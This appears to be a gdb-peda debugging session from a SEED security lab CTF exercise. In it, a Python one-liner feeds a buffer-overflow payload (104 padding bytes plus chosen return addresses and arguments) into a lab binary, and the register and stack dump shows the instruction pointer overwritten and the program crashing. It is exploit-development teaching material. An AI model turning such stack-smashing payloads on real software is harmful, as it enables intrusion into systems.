 gdb-peda$ r $(python -c "print('a'*104+'\x1b\x85\x04\x08'+'a'*4+'\x11\x12\x04\x08'+'\x62\x42\x64\x44')")
[----------------------------------registers-----------------------------------]
EAX: 0x1e
EBX: 0x0
ECX: 0x0
EDX: 0xf7fca870 --> 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0x61616161 ('aaaa')
ESP: 0xffffd708 --> 0x8041211
EIP: 0x61616161 ('aaaa')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x61616161
[------------------------------------stack-------------------------------------]
0000| 0xffffd708 --> 0x8041211
0004| 0xffffd70c ("bBdD")
0008| 0xffffd710 --> 0x0
0012| 0xffffd714 --> 0xffffd7a4 --> 0xffffd8b7 ("/home/seed/seclabs/ctf.out")
0016| 0xffffd718 --> 0xffffd7b0 --> 0xffffd94b ("LESSOPEN=| /usr/bin/lesspipe %s")
0020| 0xffffd71c --> 0x0
0024| 0xffffd720 --> 0x0
0028| 0xffffd724 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x61616161 in ?? ()
gdb-peda$